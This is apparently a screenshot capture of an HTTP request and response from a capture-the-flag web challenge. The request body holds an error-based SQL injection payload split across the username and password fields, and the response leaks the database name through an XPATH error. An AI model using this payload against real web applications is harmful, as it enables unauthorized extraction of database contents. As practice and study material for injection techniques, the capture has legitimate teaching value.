 POST /web/baocuo/index.php HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/web/baocuo/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Cookie:
Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1515643190,1515644790,15156698
13,1515933251;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*128559%2CnickName%
3A%E6%9B%B2%E4%BA%9A%E4%B8%9C; gid=g_T56sIZFm8IgAetDX;
lid=l_UMk3hJBNGIRwNFqH;
Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1515933311;
PHPSESSID=0eo0msihp0lueb23qcn6kl0bf6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
username=1' or extractvalue/*&password=1*/(1,concat(0x7e,(select
database()),0x7e))or'
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Sun, 14 Jan 2018 14:08:34 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 43
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<br>XPATH syntax error: '~error_based_hpf~'
? < + > Type a search term 0 matches
263 bytes | 1,066 millis